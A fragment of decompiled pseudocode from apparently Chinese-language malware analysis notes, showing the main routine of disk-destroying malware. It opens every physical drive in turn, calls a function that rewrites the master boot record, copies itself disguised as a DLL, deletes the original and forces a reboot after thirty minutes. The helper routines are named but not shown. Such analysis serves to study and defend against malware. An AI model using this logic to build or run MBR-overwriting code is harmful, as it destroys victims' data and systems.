 14 ArgList[0] = 0;
15 memset(&ArgList[1], 0, 0x100u);
16 v6 = 0;
17 v7 = 0;
18 v9 = 0;
19 v10 = -1;
20 WriteFile_401B81("47168958\n");
21 if ( !GetWindowsDirectoryA(ArgList, MAX_PATH) )// 检索Windows目录的路径
22 WriteFile_401B81("RealMain(): 86792516\n");
23 if ( DeviceIoControl_402BF9(ArgList[0], &v10) < 0 )// 将控制代码发送到指定的设备驱动程序
24 WriteFile_401B81("RealMain(): E02E4C91 %c:) fai\n", ArgList[0]);
25 if ( MEMORY[0x7FFE0500] == 0xEE00A121 ) // 当地址7FFE0500地址中存储的值为0xEE00A121时，便执行
26 {
27 WriteFile_401B81("597BEA8B\n");
28 if ( sub_403713(uSize) )
29 {
30 sub_4036FA(145424385, "mate18", 6);
31 sub_40383F();
32 }
33 else
34 {
35 WriteFile_401B81("836FB1D2\n");
36 }
37 Del_Copy2Dll_403208();
38 goto LABEL_23;
39 }
40 if ( CreateMutex_402B93() ) // 创建互斥体
41 {
42 LOBYTE(v8) = 0;
43 v2 = 0;
44 do // 遍历感染所有磁盘驱动器
45 {
46 wsprintfA(ArgList, "\\\\.\\PhysicalDrive%d", v2);// 拼接字符串\\.\physicalDrive0
47 hDr0 = CreateFileA(ArgList, 0xC0000000, 3u, 0, 3u, 0, 0);// 打开physicalDrive0文件，获取句柄
48 if ( hDr0 != INVALID_HANDLE_VALUE )
49 {
50 str_[boot_disk] = " [boot disk]";
51 if ( v8 != v10 ) // 没有执行
52 str_[boot_disk] = &dword_4010D0;
53 WriteFile_401B81("79F7C595 %s %s\n", ArgList, str_[boot_disk]);// 往218.tmp中写入0031CDE8 79F7C595 \\.\PhysicalDrive0 [boot disk]
54 if ( AlterMBR_402407(hDr0, v8, &v9) ) // 修改MBR
55 WriteFile_401B81("E2F64CFC %s\n", ArgList);// 写入E2F64CFC \\.\PhysicalDrive0
56 else
57 WriteFile_401B81("53A443BD %s\n", ArgList);
58 CloseHandle(hDr0); // 关闭句柄
59 }
60 LOBYTE(v8) = v8 + 1;
61 ++v2;
62 }
63 while ( v8 < 0x10u );
64 Del_Copy2Dll_403208(); // 删除自身，拷贝自身文件到当前目录，并伪装成一个dll文件
65 Sleep(1800000u); // 休眠30分钟
66 if ( ShutDown_402F78(0x258u) < 0 ) // 强制重启计算机
67 WriteFile_401B81("RealMain(): 542AF9FD\n");
68 LABEL_23:
69 ExitProcess(0); // 退出进程
70 }
71 WriteFile_401B81("RealMain(): BDBDB2A7\n");
72 return Del_Copy2Dll_403208();
73 }